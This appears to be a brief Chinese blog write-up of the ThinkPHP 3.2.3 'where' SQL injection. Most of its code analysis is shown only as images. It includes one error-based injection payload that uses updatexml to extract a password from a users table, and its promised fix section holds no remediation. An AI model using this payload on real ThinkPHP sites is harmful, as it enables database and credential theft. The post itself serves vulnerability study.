Thinkphp3.2.3 where注入 浅分析漏洞原理及修复

0x01引子



0x02分析







找到截断方法

找到_parseType的入口



找到生成sql语句的代码





0x03 poc链





0x04 利用示范

payload:

http://localhost:3000/index.php

?id[where]=1 and 1=updatexml(1,concat(0x7e,(select password from users limit 1),0x7e),1)%23



0x05修复方法

搞CTF

浙公网安备 33010602011771号

浙公网安备 33010602011771号